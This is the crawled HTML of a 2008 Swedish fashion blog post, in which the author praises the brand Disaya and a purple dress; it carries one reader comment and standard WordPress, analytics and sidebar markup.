

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lolitas.se/2008/07/16/disaya/
body_size: 43153
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Disaya &#8211; L O L I T A</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		<link rel="shortcut icon" href="http://www.lolitas.se/wp-content/uploads/2016/03/favicon-lolitas-final.png" />
		
	<link rel="alternate" type="application/rss+xml" title="L O L I T A RSS Feed" href="https://www.lolitas.se/feed/" />
	<link rel="alternate" type="application/atom+xml" title="L O L I T A Atom Feed" href="https://www.lolitas.se/feed/atom/" />
	<link rel="pingback" href="https://www.lolitas.se/xmlrpc.php" />

	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Feed" href="https://www.lolitas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Comments Feed" href="https://www.lolitas.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Disaya Comments Feed" href="https://www.lolitas.se/2008/07/16/disaya/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lolitas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sp_style-css'  href='https://www.lolitas.se/wp-content/themes/oleander/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/font-awesome.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/jquery.bxslider.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/responsive.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_secondary-css'  href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400italic%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.6.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ahcfree_ajax_front = {"ajax_url":"https:\/\/www.lolitas.se\/wp-admin\/admin-ajax.php","page_id":"2746","page_title":"Disaya","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-234343789-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.lolitas.se"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-234343789-1", {"anonymize_ip":true});
gtag("config", "G-9KRE0C794C");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='https://www.lolitas.se/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lolitas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lolitas.se/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Ett vardagsrum' href='https://www.lolitas.se/2008/07/16/ett-vardagsrum/' />
<link rel='next' title='you only live once' href='https://www.lolitas.se/2008/07/16/you-only-live-once/' />
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel="canonical" href="https://www.lolitas.se/2008/07/16/disaya/" />
<link rel='shortlink' href='https://www.lolitas.se/?p=2746' />
<link rel="alternate" type="application/json+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2008%2F07%2F16%2Fdisaya%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2008%2F07%2F16%2Fdisaya%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.78.0" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81859059-1', 'auto');
  ga('send', 'pageview');

</script>    <style type="text/css">
	
		#header { padding-top:px; padding-bottom:px; }
																														#nav-wrapper .menu li.current-menu-item a, #nav-wrapper .menu li > a:hover { color:#ff9b9b }																														
												
																						
																												
										
		
																						
				
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
       <style>
        #related_posts_thumbnails li{
            border-right: 1px solid #DDDDDD;
            background-color: #FFFFFF       }
        #related_posts_thumbnails li:hover{
            background-color: #EEEEEF;
        }
        .relpost_content{
            font-size: 12px;
            color: #333333;
        }
        .relpost-block-single{
            background-color: #FFFFFF;
            border-right: 1px solid  #DDDDDD;
            border-left: 1px solid  #DDDDDD;
            margin-right: -1px;
        }
        .relpost-block-single:hover{
            background-color: #EEEEEF;
        }
        </style>

        
<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6607782357322511" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	
</head>

<body class="post-template-default single single-post postid-2746 single-format-standard woocommerce-no-js">
	
		<div id="top-bar">
		
		<div class="container">
			
						
									<div id="sp-shopping-cart">
							<a class="cart-contents" href="https://www.lolitas.se/cart/" title="View your shopping cart"><span class="sp-count">0</span></a>
			</div>
									
						<div id="top-search">

				<form role="search" method="get" id="searchform" action="https://www.lolitas.se/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
		<i class="fa fa-search"></i>
</form>				
			</div>
						
		</div>
		
	</div>
		
	<header id="header">
	
		<div class="container">
		
			<div id="logo">
				
									
											<h2><a href="https://www.lolitas.se"><img src="http://www.lolitas.se/wp-content/uploads/2010/06/lolita-banner-1000.jpg" alt="L O L I T A" /></a></h2>
										
								
			</div>
		
		</div>
	
	</header>
	
	<nav id="navigation">
	
		<div class="container">
			
			<div id="nav-wrapper">
			
				<ul id="menu-menu-1" class="menu"><li id="menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14007"><a href="http://www.lolitas.se/">Home</a></li>
<li id="menu-item-14013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14013"><a href="https://www.lolitas.se/category/fashion/">Fashion</a></li>
<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="https://www.lolitas.se/category/interior-design/">Interior Design</a></li>
<li id="menu-item-14012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14012"><a href="https://www.lolitas.se/category/inspiration/">Inspiration</a></li>
<li id="menu-item-14015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14015"><a href="https://www.lolitas.se/category/travel/">Travel</a></li>
<li id="menu-item-14010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14010"><a href="https://www.lolitas.se/film/">Film</a></li>
<li id="menu-item-14011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14011"><a href="https://www.lolitas.se/blogroll/">Shop</a></li>
<li id="menu-item-14008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14008"><a href="https://www.lolitas.se/about-2/">About</a></li>
</ul>				
			</div>
			
			<div class="menu-mobile"></div>
			
			<div id="mobile-social">
				
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i></a>												
			</div>
		
		</div>
	
	</nav>	
		
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
								
					<article id="post-2746" class="post-2746 post type-post status-publish format-standard hentry category-archive">
					
	<div class="post-header">
		
				<span class="comment-box"><a href="https://www.lolitas.se/2008/07/16/disaya/#comments">1</a></span>
			
				<span class="cat"><span class="by">In</span> <a href="https://www.lolitas.se/category/archive/" rel="category tag">Archive</a></span>
				
					<h1>Disaya</h1>
				
	</div>
	
			
				
		
	<div class="post-entry"> 
		
				
			<div style="text-align: center"><img src="/images/2008/feminint_13286460.jpg" alt="" /></p>
<p></p>
<div align="left">Även om jag inte är särskilt tjejig av mig så har jag alltid föredragit den mer feminina stilen och det nystartade märket Disaya är just det &#8211; docklikt och kvinnligt. Jag tycker att den lila klänningen är lite underbar.. </p>
</div>
<div align="left"><img class="image" src="/images/2008/translation_13076008.jpg" alt="" /></p>
<p><em>Even though I like masculine tailoring, I&#8217;ve always preferred feminnie clothes. Delicate dresses with ruffles and taffeta in black, purple and white. The clothes above are made by Disaya. I like the purple dress :)</em></div>
</div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class=""><h3>Related posts:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a class="relpost-block-single" href="https://www.lolitas.se/2007/07/30/anything-big-and/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Anything big and..."  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Anything big and...</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2007/12/27/kronjuveler/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Kronjuveler"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Kronjuveler</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2009/02/27/kate-moss-8/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="kate moss"  style=" background: transparent url(http://www.lolitas.se/wp-content/uploads/2009/02/f11-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">kate moss</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->			
				
				
							
						
	</div>
	
		
	<div class="post-meta">
		<div class="meta-info">
			<span class="meta-date">16/07/2008</span> <span class="by">By</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a>		</div>
		
			
		<div class="post-share">
		
						
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.lolitas.se/2008/07/16/disaya/"><i class="fa fa-facebook"></i> <span>Share</span></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20Disaya%20-%20https://www.lolitas.se/2008/07/16/disaya/"><i class="fa fa-twitter"></i> <span>Tweet</span></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.lolitas.se/2008/07/16/disaya/&media=&description=Disaya"><i class="fa fa-pinterest"></i> <span>Pin it</span></a>
			<a target="_blank" href="https://plus.google.com/share?url=https://www.lolitas.se/2008/07/16/disaya/"><i class="fa fa-google-plus"></i> <span>+1</span></a>
			
			
		</div>
				
	</div>
		
				<div class="post-author">
		
	<div class="author-img">
			</div>
	
	<div class="author-content">
		<h5><span class="about-italic">About</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a></h5>
		<p></p>
													</div>
	
</div>			
						<div class="post-related"><h4 class="widget-title">You Might Also Like</h4><span class="widget-divider"></span>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2007/05/21/spara-eller-slosa-3/">Spara eller slösa..?</a></h3>
					<span class="date">21/05/2007</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2005/08/21/frye-boots/">frye boots?</a></h3>
					<span class="date">21/08/2005</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2007/10/29/ny-tavling-dagens-blogg/">Ny tävling &#8211; Dagens blogg!</a></h3>
					<span class="date">29/10/2007</span>
					
				</div>
		</div>			
				<div class="post-pagination">
	
		<a href="https://www.lolitas.se/2008/07/16/ett-vardagsrum/" class="prev"><i class="fa fa-angle-left"></i> Previous Post</a>
		
		<a href="https://www.lolitas.se/2008/07/16/you-only-live-once/" class="next">Next Post <i class="fa fa-angle-right"></i></a>
		
</div>
			
	<div class="post-comments" id="comments">
	
	<h4 class="widget-title">1 Comment</h4><span class="widget-divider"></span><div class='comments'>		<li class="comment even thread-even depth-1" id="comment-48521">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/07/16/disaya/?replytocom=48521#respond' onclick='return addComment.moveForm( "comment-48521", "48521", "respond", "2746" )' aria-label='Reply to sandra'>Reply</a>											</span>
					<h6 class="author"><a href='http://sucrerie.blogg.se/' rel='external nofollow' class='url'>sandra</a></h6>
					<span class="date">16/07/2008 at 2:25 pm</span>
										<p>ja, den var verkligen underbar! :D</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
</div><div id='comments_pagination'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2008/07/16/disaya/#respond" style="display:none;">Cancel Reply</a></small></h3>			<form action="https://www.lolitas.se/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2746' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="28334057f5" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="88"/></p>			</form>
			</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>

</div> <!-- end comments div -->

</article>						
								
								
			</div>

<aside id="sidebar">
	
	<div id="text-343565451" class="widget widget_text">			<div class="textwidget"><a title="L O L I T A on Bloglovin" href="https://www.bloglovin.com/blogs/l-o-l-i-t-a-519039"><img alt="bloglovin" border="0" src="http://www.bloglovin.com/widget/subscribers.php?id=519039&lang=en" /></a>

<br />







</div>
		</div><div id="categories-327540151" class="widget widget_categories"><h4 class="widget-title">Lolitas Categories</h4><span class="widget-divider"></span><form action="https://www.lolitas.se" method="get"><label class="screen-reader-text" for="cat">Lolitas Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="8">about Lolita</option>
	<option class="level-0" value="29">Archive</option>
	<option class="level-0" value="14">Beauty</option>
	<option class="level-0" value="114">blogs and blogging</option>
	<option class="level-0" value="25">Fashion</option>
	<option class="level-0" value="27">Fashion illustration</option>
	<option class="level-0" value="26">Food   Cooking</option>
	<option class="level-0" value="10">Gossip</option>
	<option class="level-0" value="28">Graphic Design</option>
	<option class="level-0" value="5">In the bag</option>
	<option class="level-0" value="16">Inredning</option>
	<option class="level-0" value="3">Inspiration</option>
	<option class="level-0" value="35">Interior Design</option>
	<option class="level-0" value="946">Kennel</option>
	<option class="level-0" value="24">Konst</option>
	<option class="level-0" value="15">Lolita Magazine</option>
	<option class="level-0" value="18">Mode</option>
	<option class="level-0" value="13">Mode-events</option>
	<option class="level-0" value="905">People</option>
	<option class="level-0" value="947">Pomeranian</option>
	<option class="level-0" value="6">Travel</option>
	<option class="level-0" value="21">Video</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Lolita Blog Archives</h4><span class="widget-divider"></span>		<label class="screen-reader-text" for="archives-dropdown-2">Lolita Blog Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='https://www.lolitas.se/2019/11/'> November 2019 </option>
	<option value='https://www.lolitas.se/2019/01/'> January 2019 </option>
	<option value='https://www.lolitas.se/2017/06/'> June 2017 </option>
	<option value='https://www.lolitas.se/2017/04/'> April 2017 </option>
	<option value='https://www.lolitas.se/2016/11/'> November 2016 </option>
	<option value='https://www.lolitas.se/2016/08/'> August 2016 </option>
	<option value='https://www.lolitas.se/2016/07/'> July 2016 </option>
	<option value='https://www.lolitas.se/2016/04/'> April 2016 </option>
	<option value='https://www.lolitas.se/2016/03/'> March 2016 </option>
	<option value='https://www.lolitas.se/2016/02/'> February 2016 </option>
	<option value='https://www.lolitas.se/2015/10/'> October 2015 </option>
	<option value='https://www.lolitas.se/2015/09/'> September 2015 </option>
	<option value='https://www.lolitas.se/2015/04/'> April 2015 </option>
	<option value='https://www.lolitas.se/2013/12/'> December 2013 </option>
	<option value='https://www.lolitas.se/2013/11/'> November 2013 </option>
	<option value='https://www.lolitas.se/2013/09/'> September 2013 </option>
	<option value='https://www.lolitas.se/2013/08/'> August 2013 </option>
	<option value='https://www.lolitas.se/2013/07/'> July 2013 </option>
	<option value='https://www.lolitas.se/2013/06/'> June 2013 </option>
	<option value='https://www.lolitas.se/2013/05/'> May 2013 </option>
	<option value='https://www.lolitas.se/2013/04/'> April 2013 </option>
	<option value='https://www.lolitas.se/2013/03/'> March 2013 </option>
	<option value='https://www.lolitas.se/2013/02/'> February 2013 </option>
	<option value='https://www.lolitas.se/2013/01/'> January 2013 </option>
	<option value='https://www.lolitas.se/2012/12/'> December 2012 </option>
	<option value='https://www.lolitas.se/2012/11/'> November 2012 </option>
	<option value='https://www.lolitas.se/2012/10/'> October 2012 </option>
	<option value='https://www.lolitas.se/2012/09/'> September 2012 </option>
	<option value='https://www.lolitas.se/2012/08/'> August 2012 </option>
	<option value='https://www.lolitas.se/2012/07/'> July 2012 </option>
	<option value='https://www.lolitas.se/2012/06/'> June 2012 </option>
	<option value='https://www.lolitas.se/2012/05/'> May 2012 </option>
	<option value='https://www.lolitas.se/2012/04/'> April 2012 </option>
	<option value='https://www.lolitas.se/2012/03/'> March 2012 </option>
	<option value='https://www.lolitas.se/2012/02/'> February 2012 </option>
	<option value='https://www.lolitas.se/2012/01/'> January 2012 </option>
	<option value='https://www.lolitas.se/2011/12/'> December 2011 </option>
	<option value='https://www.lolitas.se/2011/11/'> November 2011 </option>
	<option value='https://www.lolitas.se/2011/10/'> October 2011 </option>
	<option value='https://www.lolitas.se/2011/09/'> September 2011 </option>
	<option value='https://www.lolitas.se/2011/08/'> August 2011 </option>
	<option value='https://www.lolitas.se/2011/07/'> July 2011 </option>
	<option value='https://www.lolitas.se/2011/06/'> June 2011 </option>
	<option value='https://www.lolitas.se/2011/05/'> May 2011 </option>
	<option value='https://www.lolitas.se/2011/04/'> April 2011 </option>
	<option value='https://www.lolitas.se/2011/03/'> March 2011 </option>
	<option value='https://www.lolitas.se/2011/02/'> February 2011 </option>
	<option value='https://www.lolitas.se/2011/01/'> January 2011 </option>
	<option value='https://www.lolitas.se/2010/12/'> December 2010 </option>
	<option value='https://www.lolitas.se/2010/11/'> November 2010 </option>
	<option value='https://www.lolitas.se/2010/10/'> October 2010 </option>
	<option value='https://www.lolitas.se/2010/09/'> September 2010 </option>
	<option value='https://www.lolitas.se/2010/08/'> August 2010 </option>
	<option value='https://www.lolitas.se/2010/07/'> July 2010 </option>
	<option value='https://www.lolitas.se/2010/06/'> June 2010 </option>
	<option value='https://www.lolitas.se/2010/05/'> May 2010 </option>
	<option value='https://www.lolitas.se/2010/04/'> April 2010 </option>
	<option value='https://www.lolitas.se/2010/03/'> March 2010 </option>
	<option value='https://www.lolitas.se/2010/02/'> February 2010 </option>
	<option value='https://www.lolitas.se/2010/01/'> January 2010 </option>
	<option value='https://www.lolitas.se/2009/12/'> December 2009 </option>
	<option value='https://www.lolitas.se/2009/11/'> November 2009 </option>
	<option value='https://www.lolitas.se/2009/10/'> October 2009 </option>
	<option value='https://www.lolitas.se/2009/09/'> September 2009 </option>
	<option value='https://www.lolitas.se/2009/08/'> August 2009 </option>
	<option value='https://www.lolitas.se/2009/07/'> July 2009 </option>
	<option value='https://www.lolitas.se/2009/06/'> June 2009 </option>
	<option value='https://www.lolitas.se/2009/05/'> May 2009 </option>
	<option value='https://www.lolitas.se/2009/04/'> April 2009 </option>
	<option value='https://www.lolitas.se/2009/03/'> March 2009 </option>
	<option value='https://www.lolitas.se/2009/02/'> February 2009 </option>
	<option value='https://www.lolitas.se/2009/01/'> January 2009 </option>
	<option value='https://www.lolitas.se/2008/12/'> December 2008 </option>
	<option value='https://www.lolitas.se/2008/11/'> November 2008 </option>
	<option value='https://www.lolitas.se/2008/10/'> October 2008 </option>
	<option value='https://www.lolitas.se/2008/09/'> September 2008 </option>
	<option value='https://www.lolitas.se/2008/08/'> August 2008 </option>
	<option value='https://www.lolitas.se/2008/07/'> July 2008 </option>
	<option value='https://www.lolitas.se/2008/06/'> June 2008 </option>
	<option value='https://www.lolitas.se/2008/05/'> May 2008 </option>
	<option value='https://www.lolitas.se/2008/04/'> April 2008 </option>
	<option value='https://www.lolitas.se/2008/03/'> March 2008 </option>
	<option value='https://www.lolitas.se/2008/02/'> February 2008 </option>
	<option value='https://www.lolitas.se/2008/01/'> January 2008 </option>
	<option value='https://www.lolitas.se/2007/12/'> December 2007 </option>
	<option value='https://www.lolitas.se/2007/11/'> November 2007 </option>
	<option value='https://www.lolitas.se/2007/10/'> October 2007 </option>
	<option value='https://www.lolitas.se/2007/09/'> September 2007 </option>
	<option value='https://www.lolitas.se/2007/08/'> August 2007 </option>
	<option value='https://www.lolitas.se/2007/07/'> July 2007 </option>
	<option value='https://www.lolitas.se/2007/06/'> June 2007 </option>
	<option value='https://www.lolitas.se/2007/05/'> May 2007 </option>
	<option value='https://www.lolitas.se/2007/04/'> April 2007 </option>
	<option value='https://www.lolitas.se/2007/03/'> March 2007 </option>
	<option value='https://www.lolitas.se/2007/02/'> February 2007 </option>
	<option value='https://www.lolitas.se/2007/01/'> January 2007 </option>
	<option value='https://www.lolitas.se/2006/12/'> December 2006 </option>
	<option value='https://www.lolitas.se/2006/11/'> November 2006 </option>
	<option value='https://www.lolitas.se/2006/10/'> October 2006 </option>
	<option value='https://www.lolitas.se/2006/09/'> September 2006 </option>
	<option value='https://www.lolitas.se/2006/08/'> August 2006 </option>
	<option value='https://www.lolitas.se/2006/07/'> July 2006 </option>
	<option value='https://www.lolitas.se/2006/06/'> June 2006 </option>
	<option value='https://www.lolitas.se/2006/05/'> May 2006 </option>
	<option value='https://www.lolitas.se/2006/04/'> April 2006 </option>
	<option value='https://www.lolitas.se/2006/03/'> March 2006 </option>
	<option value='https://www.lolitas.se/2006/02/'> February 2006 </option>
	<option value='https://www.lolitas.se/2006/01/'> January 2006 </option>
	<option value='https://www.lolitas.se/2005/12/'> December 2005 </option>
	<option value='https://www.lolitas.se/2005/09/'> September 2005 </option>
	<option value='https://www.lolitas.se/2005/08/'> August 2005 </option>

		</select>
		</div><div id="text-352528061" class="widget widget_text"><h4 class="widget-title">Selected Sponsors</h4><span class="widget-divider"></span>			<div class="textwidget"><a href='http://tatielle.tumblr.com/' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/tatielleikon.jpg
' alt='tatielle.tumblr.com' /></a>

<br />
<br />


<a href='http://www.primadelikatesser.se' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/primadeli2.jpg
' alt='Catering i Stockholm' /></a>





</div>
		</div><div id="text-1121176961" class="widget widget_text"><h4 class="widget-title">Blogs I like:</h4><span class="widget-divider"></span>			<div class="textwidget">

